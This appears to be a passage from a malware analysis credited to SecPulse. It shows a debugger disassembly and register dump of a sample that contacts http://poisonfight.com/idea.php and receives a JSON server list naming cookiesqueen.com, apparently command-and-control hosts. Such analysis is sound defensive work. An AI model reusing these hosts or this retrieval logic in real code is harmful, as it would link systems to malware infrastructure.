 . B2 01 mov dl,0x1
. A1 28D24800 mov eax,dword ptr ds:[0x48D228]
. E8 52D9EDFF call Испр.004AC684
. A3 BCDB5D00 mov dword ptr ds:[0x5DDBBC],eax
. 8D45 DC lea eax,dword ptr ss:[ebp-0x24]
. 50 push eax
. 33C9 xor ecx,ecx
. BA B0F75C00 mov edx,Испр.005CF7B0 servers
. B8 CCF75C00 mov eax,Испр.005CF7CC http://poisonfight.com/idea.php
. E8 7451FFFF call Испр.005C3EC0
. 8B55 DC mov edx,dword ptr ss:[ebp-0x24]
. A1 BCDB5D00 mov eax,dword ptr ds:[0x5DDBBC]
. 8B08 mov ecx,dword ptr ds:[eax]
. FF51 30 call dword ptr ds:[ecx+0x30]
. 8D55 D8 lea edx,dword ptr ss:[ebp-0x28]
. A1 BCDB5D00 mov eax,dword ptr ds:[0x5DDBBC]
. 8B08 mov ecx,dword ptr ds:[eax]
. FF51 1C call dword ptr ds:[ecx+0x1C]
. 8B45 D8 mov eax,dword ptr ss:[ebp-0x28]
. BA 18F85C00 mov edx,Испр.005CF818 none
. E8 C9C4E3FF call Испр.0040B23C
. 0F84 D3010000 je Испр.005CEF4C
. 33C0 xor eax,eax
0012FF64]=015158FC, (UNICODE "{"servers":[{"ip_addr":"cookiesqueen.com\/innovati")
CC (Испр.005CF7CC), UNICODE "http://poisonfight.com/idea.php"
EBX 7FFD6000
ESP 0012FE5C
EBP 0012FF88
ESI 00000000
EDI 00000000
EIP 005CED4C Испр.005CED4C
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_INVALID_PARAMETER (00000057)
EFL 00200246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 22522284.000000000000
ST4 empty
ST5 empty
ST6 empty 9.0335140142597021320e+18
ST7 empty 0.0
3 2 1 0 E S P U O Z D I
SecPulse安全脉搏